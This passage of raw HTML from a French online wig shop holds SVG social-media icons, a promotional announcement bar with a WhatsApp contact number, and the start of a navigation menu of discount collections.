65.279 45.49 96.869 69.528a75.033 75.033 0 0 0 10.42 5.632 50.585 50.585 0 0 1 15.922 25.753 86.04 86.04 0 0 1-31.513-19.123q-47.027-31.462-92.696-64.946c-24.602-17.92-48.947-36.377-74.086-53.76a18.867 18.867 0 0 0-12.441-4.966 56.703 56.703 0 0 1-3.712-19.865z" fill="#EE9D23" p-id="9133"></path><path d="M31.669 345.442a397.588 397.588 0 0 1 38.143-85.324c3.687-2.56 6.323 0.358 8.858 2.1 37.81 25.983 74.853 52.99 112.997 78.411a11.187 11.187 0 0 1 5.12 8.09c0.64 34.84 1.254 69.682-0.256 104.472-3.661 8.448-9.011 4.377-13.543 1.356a1844.148 1844.148 0 0 1-46.284-32.204c-33.842-24.064-66.15-50.15-101.349-72.447a8.448 8.448 0 0 1-3.686-4.454z" fill="#D16D60" p-id="9134"></path><path d="M289.38 51.558a370.965 370.965 0 0 1 59.29-24.32c21.273 13.389 41.445 28.339 62.053 42.521 23.628 16.384 47.615 32.281 70.527 49.612 28.339 21.53 57.83 41.753 86.86 62.463a23.347 23.347 0 0 1 6.246 6.323c2.1 3.277 1.382 5.556-2.56 6.656a1062.565 1062.565 0 0 1-92.543 0.154c-19.097-13.337-38.4-26.444-57.164-40.32a4430.276 4430.276 0 0 0-121.419-86.5 92.62 92.62 0 0 1-9.446-7.092c-2.714-2.713-4.736-5.632-1.843-9.497z" fill="#A929B6" p-id="9135"></path><path d="M31.669 345.442a941.069 941.069 0 0 1 81.714 56.703c24.55 18.227 49.817 35.43 74.905 52.94a16.512 16.512 0 0 0 5.631 1.357 9.14 9.14 0 0 1 3.226 7.885c0 23.91 1.075 47.845-0.486 71.679-0.999 4.172-3.584 5.12-7.399 3.584a51.2 51.2 0 0 1-11.11-6.375c-49.612-34.79-99.429-69.35-148.836-104.37-5.555-3.916-12.62-5.99-16.282-12.415a334.024 334.024 0 0 1 18.637-70.988z" fill="#DB7E4A" p-id="9136"></path><path d="M289.38 51.558a9.267 9.267 0 0 0 4.941 8.78c31.002 21.53 62.361 42.521 92.492 65.203 28.364 21.273 57.394 41.522 86.399 61.797a6.451 6.451 0 0 1 2.79 4.967 10.393 10.393 0 0 1-8.985 3.302c-34.048 0-68.095 0.87-102.117-0.384-7.68-1.51-11.648-8.218-17.639-12.16-37.964-24.883-73.24-53.478-110.616-79.359-5.12-3.481-12.236-5.785-12.544-13.9a388.936 388.936 0 0 1 65.28-38.4z" fill="#B137A4" p-id="9137"></path><path d="M194.508 345.98c-25.83-17.92-51.506-36.199-77.49-53.965a503.11 503.11 0 0 0-47.257-31.897 406.343 406.343 0 0 1 54.732-77.976 351.534 351.534 0 0 1 38.4 25.753c20.48 14.182 41.138 28.339 61.439 42.88 2.893 2.073 6.4 3.711 6.81 7.935a21.35 21.35 0 0 1-4.941 10.547 166.782 166.782 0 0 0-26.931 66.892c-0.589 3.61 0.333 8.371-4.762 9.83z" fill="#C75D75" p-id="9138"></path><path d="M452.194 4.25c0.154 3.788 2.74 5.708 5.53 7.68 46.72 32.383 93.746 64.28 139.953 97.278 42.982 30.72 85.042 62.642 129.253 91.826a8.166 8.166 0 0 1 4.736 7.987 9.574 9.574 0 0 1-8.525-0.41 181.911 181.911 0 0 0-71.858-13.44 15.36 15.36 0 0 1-4.838-0.818c-19.226-16.051-40.96-28.595-60.902-43.776-57.42-43.852-118.142-83.199-176.638-125.438-4.07-2.918-10.65-5.12-8.345-12.595a291.99 291.99 0 0 1 51.558-8.294z" fill="#A01BC8" p-id="9139"></path><path d="M400.637 12.595c1.638 7.86 8.985 10.445 14.31 14.182 44.594 31.437 90.06 61.721 134.168 93.823 30.028 21.862 59.826 43.98 90.648 64.716a9.088 9.088 0 0 1 4.89 7.091 11.622 11.622 0 0 1-9.959 3.405q-24.78 0.41-49.612 0a11.469 11.469 0 0 1-9.958-3.405 224.867 224.867 0 0 0-42.956-32.793q-87.833-64.28-177.662-125.848a14.515 14.515 0 0 1-5.837-6.502 341.039 341.039 0 0 1 51.942-14.643z" fill="#A523BE" p-id="9140"></path><path d="M230.117 258.659c-21.708-17.46-45.67-31.77-67.941-48.409a280.521 280.521 0 0 1-37.632-28.16 170.11 170.11 0 0 1 24.115-27.16c9.447-10.24 19.763-19.969 29.67-29.901 31.897 26.111 67.046 47.64 100.197 71.96a46.387 46.387 0 0 1 13.466 11.341c-0.154 4.147-3.712 5.12-6.4 6.86a168.958 168.958 0 0 0-48.64 39.91 7.27 7.27 0 0 1-6.835 3.559z" fill="#BD4B8A" p-id="9141"></path><path d="M13.007 416.558a508.256 508.256 0 0 1 56.575 37.81c30.72 20.762 60.876 42.521 91.34 63.795a232.266 232.266 0 0 0 33.074 21.631 7.68 7.68 0 0 1 3.021 5.99 348.82 348.82 0 0 1 0 41.574 7.68 7.68 0 0 1-3.02 5.99c-26.88-15.845-51.43-35.122-77.107-52.734-34.739-23.68-69.119-47.718-103.525-71.68a10.905 10.905 0 0 0-7.27-2.355 325.55 325.55 0 0 1 6.912-50.021z" fill="#E08541" p-id="9142"></path><path d="M292.145 208.74c-20.48-13.952-40.96-27.674-61.055-41.83-15.488-11.11-31.846-21.043-46.489-33.28-2.816-2.355-6.041-4.07-6.272-8.268a344.06 344.06 0 0 1 45.772-35.354 172.08 172.08 0 0 0 34.202 26.317c30.72 23.04 61.567 45.849 93.566 67.122a63.769 63.769 0 0 1 9.037 9.011c-2.816 3.584-7.091 2.867-10.829 3.533a226.89 226.89 0 0 0-50.405 12.109 10.393 10.393 0 0 1-7.527 0.64z" fill="#B74197" p-id="9143"></path><path d="M292.145 208.714a196.861 196.861 0 0 1 68.838-16.384h283.644a202.416 202.416 0 0 1 87.039 16.768 190.461 190.461 0 0 1 68.146 58.88 218.135 218.135 0 0 1 23.629 51.634 284.463 284.463 0 0 1 5.939 39.68v204.361l-0.768 114.994a174.334 174.334 0 0 1-117.144 144.715 419.502 419.502 0 0 1-117.759 8.166l-18.739 0.333H376.522l-37.81-2.048a175.28 175.28 0 0 1-107.238-63.027c-1.843-2.355-3.814-4.454-5.709-6.707l-15.923-25.753q-6.015-17.92-12.083-35.711a301.743 301.743 0 0 1-4.198-53.58v-188.49l0.589-110.566a192.535 192.535 0 0 1 23.91-69.119c3.84-6.118 7.808-12.108 11.801-18.175a204.797 204.797 0 0 1 62.284-49.971z" fill="#FEFEFE" p-id="9144"></path><path d="M247.807 561.682V490.31c5.299-3.123 8.806 1.075 12.339 3.507 25.779 17.92 51.583 35.686 77.234 53.76a113.406 113.406 0 0 0 24.448 14.899 11.11 11.11 0 0 1 4.352 6.4 151.192 151.192 0 0 0 28.338 46.079 175.92 175.92 0 0 0 56.934 41.65 183.678 183.678 0 0 0 63.794 15.104 397.665 397.665 0 0 0 46.848 34.406q42.88 29.977 85.682 60.057c4.096 2.867 9.446 5.376 8.755 11.801H551.393c-49.049-35.839-99.839-68.94-148.632-105.112-46.079-34.226-93.848-66.047-140.26-99.838-5.018-3.584-11.315-5.607-14.694-11.341z" fill="#DA7B4E" p-id="9145"></path><path d="M775.595 466.477v63.487c-6.067 3.891-9.958-1.1-13.926-3.866q-44.518-31.129-89.113-62.079c-4.377-2.995-9.088-5.299-13.516-8.115a341.295 341.295 0 0 0-30.208-47.282 146.046 146.046 0 0 0-92.159-52.608c-8.09-1.484-16.332-1.74-24.422-3.2-44.21-32-89.189-62.847-133.86-94.206-4.327-3.021-10.01-5.504-9.447-12.442h95.231c65.663 46.208 132.171 91.237 197.117 138.238q54.579 39.603 109.9 77.977a39.295 39.295 0 0 1 4.403 4.096z" fill="#B53D9C" p-id="9146"></path><path d="M368.842 246.192a96.818 96.818 0 0 0 29.184 23.219c34.969 25.164 70.578 49.484 105.956 74.06a29.056 29.056 0 0 1 7.68 7.68c-1.69 2.56-4.403 2.56-7.09 2.841a160.791 160.791 0 0 0-82.867 28.723 15.744 15.744 0 0 1-8.09 3.405 99.378 99.378 0 0 1-24.805-15.847q-50.816-35.174-101.247-70.885c-4.403-3.123-12.544-4.736-10.24-13.363a112.51 112.51 0 0 1 91.519-39.833z" fill="#BD4B8A" p-id="9147"></path><path d="M775.57 637.047a129.15 129.15 0 0 1-26.24 97.714 39.987 39.987 0 0 1-3.533 3.354 16.921 16.921 0 0 1-8.78-4.25c-41.19-28.697-82.304-57.497-122.444-87.653a15.18 15.18 0 0 1-6.349-7.398c0-4.122 2.995-6.503 5.683-8.883a151.192 151.192 0 0 0 44.877-65.407c0.998-2.919 1.33-6.759 5.657-7.27a339.093 339.093 0 0 0 42.521 31.692c22.656 16.383 45.721 32.153 68.607 48.101z" fill="#C85D74" p-id="9148"></path><path d="M277.554 285.871c1.612 6.963 8.115 8.96 13.004 12.39 39.321 27.776 78.796 55.321 118.117 83.02a26.496 26.496 0 0 1 3.866 4.224c0.537 3.047-1.434 4.864-3.252 6.759a177.2 177.2 0 0 0-45.004 68.274c-0.845 2.56-1.408 5.965-5.12 6.323a571.794 571.794 0 0 0-55.09-39.936 1140.772 1140.772 0 0 1-56.32-41.855 127.41 127.41 0 0 1 26.24-95.794 36.864 36.864 0 0 1 3.559-3.405z" fill="#C75C75" p-id="9149"></path><path d="M608.173 638.66c44.595 32.768 89.317 65.407 135.14 96.46a14.054 14.054 0 0 1 2.56 2.97 110.898 110.898 0 0 1-89.265 39.755 72.012 72.012 0 0 0-23.398-19.378c-36.71-26.163-73.83-51.712-110.873-77.414-3.046-2.099-6.22-3.84-6.579-8.012 4.71-4.557 11.136-3.584 16.717-4.352a167.473 167.473 0 0 0 61.823-24.32c4.275-2.432 7.808-7.322 13.875-5.709z" fill="#D16D60" p-id="9150"></path><path d="M775.57 466.477a133.4 133.4 0 0 1-32.384-20.25c-18.893-13.03-37.99-25.983-56.32-39.756-62.77-47.257-128.459-90.238-192.227-136.01q-12.007-8.628-24.32-16.82a15.59 15.59 0 0 1-6.22-7.424h71.422c30.387 22.707 62.028 43.673 92.876 65.715a125.438 125.438 0 0 1 18.892 14.182 21.376 21.376 0 0 1-0.87 8.806 32.435 32.435 0 0 0 14.182 34.483 34.022 34.022 0 0 0 36.556 1.229c2.56-1.28 4.736-3.61 7.86-4.07a194.685 194.685 0 0 1 30.95 20.889c13.26 9.728 25.983 20.07 39.577 29.49z" fill="#B138A4" p-id="9151"></path><path d="M501.78 777.973h-75.339c-46.08-33.28-92.799-65.15-139.185-97.79a404.475 404.475 0 0 1-39.45-31.257v-51.61c4.737-3.609 7.988 0.231 11.341 2.56 33.46 23.476 66.995 46.797 99.84 71.09 42.7 31.489 86.859 61.056 130.199 91.673a107.519 107.519 0 0 1 9.446 7.091c2.509 2.228 5.837 4.173 3.149 8.243z" fill="#E08541" p-id="9152"></path><path d="M775.57 637.047c-7.348 0.256-11.802-5.273-17.127-8.857-29.132-20.096-58.009-40.627-86.885-61.106-3.328-2.356-7.936-3.994-7.091-9.447-3.2-3.968-1.434-8.294-0.538-12.339a149.784 149.784 0 0 0-3.789-80.075 11.571 11.571 0 0 1 0-10.47 109.771 109.771 0 0 1 29.9 18.482c25.984 17.69 51.789 35.84 77.568 53.913a11.827 11.827 0 0 0 8.115 2.842z" fill="#BD4B8B" p-id="9153"></path><path d="M247.807 385.096c10.752 1.945 16.819 10.982 25.062 16.69 26.444 18.253 52.684 36.736 78.924 55.245 3.302 2.355 7.987 3.916 7.09 9.446 3.2 3.968 1.537 8.32 0.59 12.339a152.241 152.241 0 0 0 1.945 74.47c0.947 3.48 2.227 7.09-0.563 10.24a54.246 54.246 0 0 1-23.629-13.21c-26.828-18.202-53.247-37.017-79.82-55.654a19.89 19.89 0 0 0-9.65-4.531z" fill="#D16D5F" p-id="9154"></path><path d="M646.905 325.653a87.5 87.5 0 0 1-26.598-16.537c-26.47-17.792-52.3-36.505-78.463-54.758-3.072-2.15-6.118-3.993-6.297-8.192h91.263c44.62 32.358 90.315 63.257 135.243 95.205a13.03 13.03 0 0 0 11.801 3.482 99.301 99.301 0 0 1 2.048 31.385c0.205 13.517-0.205 27.059-0.358 40.601-8.474 0.154-13.21-6.733-19.175-10.88-16.05-11.187-31.564-23.04-47.256-34.84a18.662 18.662 0 0 1-2.996-3.84c-1.356-3.815 1.792-6.042 3.252-8.807a33.51 33.51 0 0 0-53.453-39.782c-2.61 2.714-4.3 6.886-9.01 6.963z" fill="#AC2FAF" p-id="9155"></path><path d="M501.78 777.948c-0.409-6.554-6.63-8.064-10.546-10.829-45.516-32.307-91.928-63.359-136.856-96.408-32.307-23.629-65.228-46.438-97.816-69.708a12.365 12.365 0 0 0-8.755-3.61v-35.685c26.751 15.001 50.457 34.457 75.877 51.404 21.888 14.592 43.52 29.72 64.358 45.644 51.557 39.219 106.187 74.034 158.282 112.638 2.355 1.818 5.12 3.098 5.12 6.63z" fill="#DE8344" p-id="9156"></path><path d="M247.807 649.002a530.604 530.604 0 0 1 49.56 35.302c30.874 20.48 60.749 42.419 91.007 63.795 11.264 7.936 22.477 15.948 33.818 23.73a7.398 7.398 0 0 1 4.198 6.144 400.89 400.89 0 0 1-88.626-2.943 118.117 118.117 0 0 1-89.957-126.028z" fill="#E79230" p-id="9157"></path><path d="M773.88 344.879c-1.639 7.09-5.12 3.916-8.474 1.561-15.36-10.675-30.72-21.273-46.08-32.025-29.208-20.48-58.366-41.139-87.601-61.593-2.56-1.74-5.12-3.123-5.12-6.63a211.504 211.504 0 0 1 63.794 4.045 117.758 117.758 0 0 1 83.48 94.642z" fill="#A625BC" p-id="9158"></path><path d="M360.932 563.653a175.486 175.486 0 0 1-1.972-97.15 203.824 203.824 0 0 1 43.033-70.886c3.226-3.66 7.092-6.784 10.624-10.24a167.499 167.499 0 0 1 99.097-34.303 158.923 158.923 0 0 1 148.273 103.678 168.42 168.42 0 0 1 4.429 102.86 171.108 171.108 0 0 1-37.811 63.615c-5.965 6.067-12.34 11.699-18.534 17.51a267.004 267.004 0 0 1-47.257 25.779 131.48 131.48 0 0 1-45.312 8.627 137.547 137.547 0 0 1-43.852-5.658 167.447 167.447 0 0 1-107.211-95.82 79.666 79.666 0 0 0-3.507-8.012z m285.973-238.077a36.684 36.684 0 1 1 59.29 41.625 37.964 37.964 0 0 1-45.082 5.12 35.404 35.404 0 0 1-14.233-46.668z" fill="#FEFEFE" p-id="9159"></path><path d="M406.832 502.163a100.683 100.683 0 0 1 51.2-80.793c50.507 37.069 102.193 72.473 153.75 108.03a34.33 34.33 0 0 1 3.021 2.56 99.352 99.352 0 0 1-57.65 75.085c-14.771-8.627-28.16-19.226-42.163-29.005-35.993-25.395-72.498-49.996-108.158-75.877z" fill="#C85E73" p-id="9160"></path><path d="M614.931 531.91c-7.68 0.153-12.467-5.632-17.92-9.447a7763.044 7763.044 0 0 1-111.307-78.232c-9.625-6.912-21.734-11.213-27.494-23.04a105.599 105.599 0 0 1 156.62 66.739 100.146 100.146 0 0 1 0.102 43.98z" fill="#BE4C89" p-id="9161"></path><path d="M406.857 502.163a96.101 96.101 0 0 1 31.411 19.43c33.075 22.17 65.254 45.286 97.688 68.172a78.36 78.36 0 0 1 21.274 17.254A104.088 104.088 0 0 1 406.857 502.06z" fill="#D16D60" p-id="9162"></path></svg></a></li>
      
      
      
        <li><a aria-label="Tiktok" class="tiktok" target="_blank" rel="noopener" href="https://www.tiktok.com/@baisihairfr1/"><svg t="1750383546305" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="7324" width="16" height="16"><path d="M511.744384 511.744128m-511.744128 0a511.744128 511.744128 0 1 0 1023.488256 0 511.744128 511.744128 0 1 0-1023.488256 0Z" fill="#170B1A" p-id="7325"></path><path d="M512.256128 336.215892c0.511744-53.733133 0-107.978011 0.511744-161.711144h110.024988c-0.511744 9.723138 1.023488 18.934533 2.55872 28.145927l-75.226387 6.140929 6.14093 430.888556c0.511744 18.422789-12.793603 59.874063-22.004998 75.738131-14.328836 24.563718-57.827086 47.08046-86.484757 49.63918-17.911044 1.535232-31.216392-3.070465-47.592204-11.770115-12.281859-6.652674-18.934533-43.498251-22.516742-53.221389 28.145927 15.864068 64.991504 14.328836 92.113943-3.582209 26.098951-16.375812 43.498251-46.568716 43.498251-78.296851-1.023488-94.16092-1.023488-188.321839-1.023488-281.971015z m181.157421-31.216392c15.352324 9.723138 32.751624 17.3993 50.662669 20.981509 10.746627 2.558721 20.981509 3.582209 31.728136 3.582209v29.68116c-31.728136-7.164418-100.301849-27.122439-82.390805-54.244878z" fill="#25F4EE" p-id="7326"></path><path d="M313.699406 442.658671c39.404298-24.563718 87.508246-34.798601 133.565218-28.145927v33.775112c-42.986507 1.023488-78.808596 19.446277-113.607197 45.033483-26.098951 19.446277-44.009995 39.404298-57.827086 69.085458-13.305347 28.145927-18.934533 51.686157-18.422789 82.902548 0 34.286857 9.211394 58.850575 25.587207 89.043479 7.676162 13.817091 22.516742 34.798601 18.934532 50.150924-23.54023-16.375812-42.986507-38.38081-57.315342-62.944528-19.446277-32.751624-29.169415-71.644178-28.145927-110.024987 1.535232-35.310345 11.258371-70.108946 30.192904-100.813593 16.375812-27.634183 39.916042-51.686157 67.03848-68.061969z" fill="#25F4EE" p-id="7327"></path><path d="M543.984264 202.650675h82.390804c12.793603 22.004998 11.770115 30.192904 18.934533 44.009995 11.258371 22.004998 19.958021 30.192904 44.521739 54.756621 1.535232 1.023488 2.558721 2.046977 3.582209 3.582209 21.493253 24.563718 50.662669 41.963018 82.390805 49.127437 18.422789 13.305347 5.629185 67.038481 5.629185 95.696151-53.733133 0.511744-108.489755-20.469765-151.988006-52.197901 0 68.573713 0 132.029985 0.511744 201.115443 0 9.211394 0.511744 17.911044 0 27.634183-2.558721 33.263368-17.911044 81.87906-34.7986 110.536731-14.328836 25.075462-33.775112 47.592204-57.315343 64.991504-30.192904 22.516742-67.038481 34.798601-104.395802 35.822089-18.934533 0.511744-38.38081-0.511744-56.803598-4.605697-26.098951-5.629185-51.174413-31.728136-73.17941-47.080459l-1.535233-1.535233c-10.746627-11.258371-20.469765-24.051974-27.634183-38.380809-16.375812-29.681159-25.587206-63.456272-25.587206-97.743129-0.511744-31.216392 6.14093-62.432784 19.446277-90.578711 13.817091-29.681159 34.286857-56.291854 59.874063-75.73813 34.286857-25.587206 75.738131-40.427786 118.724638-41.451275 11.770115 5.629185 3.582209 92.113943 3.582208 92.113943-13.817091-4.605697-32.23988-3.070465-46.568715 0.511744-17.3993 3.582209-26.610695 13.817091-39.916042 25.075463-8.187906 7.164418-15.352324 14.84058-19.958021 24.563718-8.69965 16.375812-8.187906 18.422789-6.652674 36.845577 2.046977 17.3993 5.117441 36.333833 16.887556 49.63918 7.676162 9.723138 12.793603 24.563718 23.028486 31.216392 8.187906 13.305347 18.934533 23.028486 30.704648 28.657671 16.375812 8.69965 34.798601 12.281859 52.709645 10.746627 28.657671-2.046977 55.268366-19.446277 69.597201-44.521739 9.211394-16.375812 13.305347-37.357321 13.305348-55.268366 0-150.964518 0.511744-437.541229 0.511744-437.541229z" fill="#FFFFFF" p-id="7328"></path><path d="M625.35158 202.650675c9.723138 0.511744 18.934533 0 29.169416 0 0 31.728136 10.234883 63.968016 28.657671 90.066966 2.558721 3.582209 4.605697 6.652674 7.164417 9.211394-20.981509-12.793603-37.357321-32.751624-48.615692-54.756621-7.164418-13.305347-12.793603-28.657671-16.375812-44.521739z m150.452774 151.476262c10.746627 2.558721 20.981509 3.582209 31.728136 3.582208v111.048476c-54.244878 0.511744-108.489755-17.3993-153.011494-49.63918v220.561719c0.511744 16.887556-1.023488 33.263368-4.605698 49.63918-10.746627 49.63918-39.404298 93.649175-80.855572 123.330335-22.004998 15.864068-46.568716 26.610695-72.667666 32.23988-31.728136 7.164418-64.47976 6.652674-95.184408-1.535232-36.845577-9.723138-71.644178-30.192904-97.231384-58.338831 22.004998 15.864068 47.08046 26.098951 73.691154 31.728136 18.422789 4.093953 37.869065 5.117441 56.803598 4.605697 37.357321-1.023488 74.202899-13.305347 104.395803-35.822089 23.54023-17.3993 42.474763-39.404298 57.315342-64.991504 16.887556-29.169415 27.122439-61.921039 29.681159-95.184408 0.511744-9.211394 0.511744-17.911044 0-27.634183-1.023488-68.061969-1.023488-136.635682-1.023488-205.209395 44.009995 31.728136 97.743128 48.615692 151.476262 48.103948-0.511744-28.657671 0-57.827086-0.511744-86.484757z" fill="#FE2C55" p-id="7329"></path><path d="M447.264624 440.09995c10.746627 0 22.004998 0.511744 32.23988 2.046977v114.11894c-15.352324-5.117441-32.23988-5.629185-48.103948-2.046976-30.192904 6.652674-55.268366 29.681159-66.014993 58.850574-10.746627 28.657671-6.652674 62.432784 11.258371 86.996502-10.746627-6.14093-19.446277-14.328836-27.122439-24.051974-11.258371-13.305347-18.934533-30.704648-20.981509-48.103948-2.046977-17.911044 1.023488-37.357321 9.723138-53.221389 4.605697-9.723138 11.770115-17.911044 19.958021-25.075463 13.305347-11.258371 30.192904-18.422789 46.568716-23.028485 13.817091-3.070465 28.657671-3.582209 41.963019 1.023488 0.511744-4.605697 0.511744-76.249875 0.511744-87.508246z" fill="#FE2C55" p-id="7330"></path></svg></a></li>
      
      
      
        <li><a aria-label="Pinterest" class="pinterest" target="_blank" rel="noopener" href="https://www.pinterest.fr/baisihairfr/"><svg t="1750840301003" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="7030" width="16" height="16"><path d="M13.887123 511.719452a497.579836 497.579836 0 1 0 995.145644 0c0-274.796712-222.769096-497.565808-497.579835-497.565808S13.887123 236.92274 13.887123 511.719452z m0 0" fill="#C02328" p-id="7031"></path><path d="M551.61337 680.440986c-37.621479-2.903671-53.416329-21.56011-82.929973-39.473096-16.215671 85.062137-36.022356 166.617425-94.712986 209.218631-18.137425-128.575123 26.652055-225.153753 47.356493-327.651946-35.405151-59.602411 4.208219-179.550685 78.946192-150.008986 91.921534 36.344986-79.577425 221.632877 35.545425 244.764055 120.18674 24.155178 169.254575-208.545315 94.712986-284.251178-107.688329-109.273425-313.484274-2.482849-288.178849 153.964712 6.158027 38.252712 45.687233 49.85337 15.780821 102.638466-68.93063-15.261808-89.480767-69.632-86.843616-142.097534 4.208219-118.629699 106.608219-201.699945 209.232658-213.216439C610.36011 219.809315 732.230137 281.950685 749.063014 404.10126c18.908932 137.805151-58.606466 287.056658-197.393535 276.339726z m0 0" fill="#F1F2F1" p-id="7032"></path></svg></a></li>
      
      
      
      
      
      
      
      
      
      
      

      
    </ul>
  </div>


        
      </div>

      <div class="announcement-bar__middle"><div class="announcement-bar__announcements"><div class="announcement"
                data-bg="#8b041d"
                data-text="#ffffff"
                data-underline="rgba(255, 255, 255, 0.6)" >
                <div class="announcement__text"><p>2 Perruques 0€ Cadeaux de Noël  🎁</p></div>
              </div><div class="announcement announcement--inactive"
                data-bg="#8b041d"
                data-text="#ffffff"
                data-underline="rgba(255, 255, 255, 0.6)" >
                <div class="announcement__text"><p>Pour Noël ! Moitié Prix !💥</p></div>
              </div><div class="announcement announcement--inactive"
                data-bg="#8b041d"
                data-text="#ffffff"
                data-underline="rgba(255, 255, 255, 0.6)" >
                <div class="announcement__text"><p>What's App 24H/24H:📞<a href="https://api.whatsapp.com/send/?phone=8619124322276" title="https://api.whatsapp.com/send/?phone=8619124322276">+86 191 2432 2276</a></p></div>
              </div></div><div class="announcement-bar__announcement-controller">
              <button class="announcement-button announcement-button--previous btn--plain-text" aria-label="Précédente"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="icon feather feather-chevron-left"><title>La gauche</title><polyline points="15 18 9 12 15 6"></polyline></svg></button>
              <button class="announcement-button announcement-button--next btn--plain-text" aria-label="Suivante"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="icon feather feather-chevron-right"><title>Droite</title><polyline points="9 18 15 12 9 6"></polyline></svg></button>
            </div></div>

      <div class="announcement-bar__right ">
        
        <div style="margin: unset;" class="transcy-switcher-manual transcy-mobile hidden"></div>
        <div style="margin: unset;" class="transcy-switcher-manual transcy-desktop hidden"></div>

      </div>
    </div>
  </div>
</div><div id="shopify-section-sections--19414870753523__header" class="shopify-section shopify-section-group-header-group section-header"><style data-shopify>
  .logo img {
    width: 120px;
  }
  .logo-area__middle--logo-image {
    max-width: 120px;
  }
  @media (max-width: 767.98px) {
    .logo img {
      width: 100px;
    }
    .logo-area__middle--logo-image {
      max-width: 120px;
    }
    }.section-header {
    position: -webkit-sticky;
    position: sticky;
    top: 0px;
  }</style>
<div data-section-type="header" class="wide-container" data-cc-animate>
  <div id="pageheader" class="pageheader pageheader--layout-inline-menu-center pageheader--layout-inline-permitted pageheader--sticky card card--header">
    <div class="logo-area">
      <div class="logo-area__left">
        <div class="logo-area__left__inner">
          <button class="btn--icon mobile-nav-toggle tap-target" aria-label="Basculer le menu" aria-controls="MobileNavigationDrawer"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1" stroke-linecap="round" stroke-linejoin="round" class="feather feather-menu" aria-hidden="true"><line x1="3" y1="12" x2="21" y2="12"></line><line x1="3" y1="6" x2="21" y2="6"></line><line x1="3" y1="18" x2="21" y2="18"></line></svg></button>

          
            <a class="show-search-link mobile-only" href="/search">
              <span class="show-search-link__text visually-hidden">Recherche</span>
              <span class="show-search-link__icon"><svg width="26" height="26" viewBox="0 0 26 26" aria-hidden="true"><g fill="none" fill-rule="evenodd"><g transform="translate(1 1)" stroke="currentColor"><circle cx="10.364" cy="10.364" r="10.364"/><path stroke-linecap="square" d="m18 18 5.777 5.788"/></g></g></svg></span>
            </a>
          

          <div class="navigation navigation--desktop" role="navigation" aria-label="Navigation principale">
            <div class="navigation__tier-1-container">
              <ul class="navigation__tier-1">
  
<li class="navigation__item navigation__item--with-children navigation__item--with-small-menu">
      <a href="https://www.baisihair.fr/collections/flash-offer" class="navigation__link" aria-haspopup="true" aria-expanded="false" aria-controls="NavigationTier2-1"> Promotions</a>

      
        <a class="navigation__children-toggle" href="#"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.3" stroke-linecap="round" stroke-linejoin="round" class="feather feather-chevron-down"><title>Basculer le menu</title><polyline points="6 9 12 15 18 9"></polyline></svg></a>

        <div id="NavigationTier2-1" class="navigation__tier-2-container navigation__child-tier"><ul class="navigation__tier-2">
              
                
                  <li class="navigation__item">
                    <a href="https://www.baisihair.fr/collections/promo-black-friday" class="navigation__link" >Vente Flash</a>
                    

                    
                  </li>
                
                  <li class="navigation__item">
                    <a href="https://www.baisihair.fr/collections/prix-moins-de-100" class="navigation__link" >PRIX Moins de 100€</a>
                    

                    
                  </li>
                
                  <li class="navigation__item">
                    <a href="https://www.baisihair.fr/collections/moitie-prix" class="navigation__link" >Moitié Prix -50%</a>
                    

                    
                  </li>
                
                  <li class="navigation__item">
                    <a href="https://www.baisihair.fr/collections/promotion-remise-120" class="navigation__link" >Remise -120€</a>
                    

                    
                  </li>
                
                  <li class="navigation__item">
                    <a href="https://www.baisihair.fr/collections/vip100" class="navigation__link" >Remise -100€</a>
                    

                    
                  </li>
                
                  <li class="navigation__item">
                    <a href="https://www.baisihair.fr/collections/remise-38" class="navigation__link" >Remise -38%</a>
                    

                    
                  </li>
                
                  <li class="navigation__item">
                    <a href="https://www.baisihair.fr/collections/fr20" class="navigation__link" >Remise -20%</a>
                    

                    
                  </li>
                
                  <li class="navigation__item">
                    <a href="https://www.baisihair.fr/collections/bs50" class="navigation__link" >Remise -60€</a>
                    

                    
                  </li>
                
                  <li class="navigation__item">
                    <a href="https://www.baisihair.fr/collections/baisi20-1" class="navigation__link" >Remise -30€</a>
                    

                    
                  </li>
                
                  <li class="navigation__item">
                    <a href="/collections/promotion-remise-65-bs65" class="navigation__link" >Remise -65%</a>
                    

                    
                  </li>
                
                  <li class="navigation__item">
                    <a href="https://www.baisihair.fr/collections/flash-offer" class="navigation__link" >Réduction VIP</a>
                    

                    
                  </li>
                
              
</ul></div>
      
    </li>
  
<li class="navigation__item navigation__item--with-children navigation__item--with-small-menu">
      <a href="https://www.baisihair.fr/collections/perruques-en-france" class="navigation__link" aria-haspopup="true" aria-expanded="false" aria-controls="NavigationTier2-2">Reçu en 48h</a>

      
        <a class="navigation__children-toggle" href="#"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.3" stroke-linecap="round" stroke-linejoin="round" class="feather feather-chevron-down"><title>Basculer le menu</title><polyline points="6 9 12 15 18 9"></polyline></svg></a>

        <div id="NavigationTier2-2" class="navigation__tier-2-container navigation__child-tier"><ul class="navigation__tier-2">
              
                
                  <li class="navigation__item">
                    <a href="https://www.baisihair.fr/collections/perruques-en-france" class="navigation__link" >48H Livraison TVA 0€</a>
                    

                    
                  </li>
                
                  <li class="navigation__item">
                    <a href="https://www.baisihair.fr/collections/prix-moins-de-99" class="navigation__link" >Prix moins &lt; 99€</a>
                    

                    
                  </li>
                
                  <li class="navigation__item">
                    <a href="https://www.baisihair.fr/collections/raw-hair" class="navigation__link" >Raw Hair</a>
                    

                    
                  </li>
                
                  <li class="navigation__item">
                    <a href="https://www.baisihair.fr/collections/france-vip" class="navigation__link" >France VIP</a>
                    

                    
                  </li>
                
                  <li class="navigation__item">
                    <a href="https://www.baisihair.fr/collections/couleurs-en-france" class="navigation__link" >Couleurs en France</a>
                    

                    
                  </li>
                
              
</ul></div>
      
    </li>
  
<li class="navigation__item navigation__item--with-children navigation__item--with-small-menu">
